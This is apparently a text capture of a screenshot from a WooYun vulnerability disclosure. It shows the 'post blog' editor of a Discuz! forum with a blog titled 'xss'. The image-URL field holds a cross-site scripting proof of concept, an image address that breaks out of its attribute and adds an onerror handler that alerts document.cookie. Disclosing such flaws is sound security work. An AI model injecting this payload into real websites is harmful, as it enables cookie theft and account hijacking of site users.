 发表日志 - Discuz! Board - Powered by Discuz! - Mozilla Firefox
发表日志 - Discuz! Board - Pow...
20130801.30.gbk.discuz.ly/home.php?mod=spacecp&ac=blog
Google
论坛 淘帖 日志 快捷导航
请输入搜索内容 帖子 热搜: 活动 交友 discuz
〉日志 〉发表日志
发表日志 返回上一页
xss
上传图片 网络图片
A Tr B I U 全屏
请输入图片地址 宽(可选) 高(可选)
http://www.22222.cc/a.gif" onerror=javascript:alert(document.cookie)>
提交
Firefox 会自动向 Mozilla 发送一些数据以便我们能够改善您的用户体验。 选择要分享的内容(C)
www.wooyun.org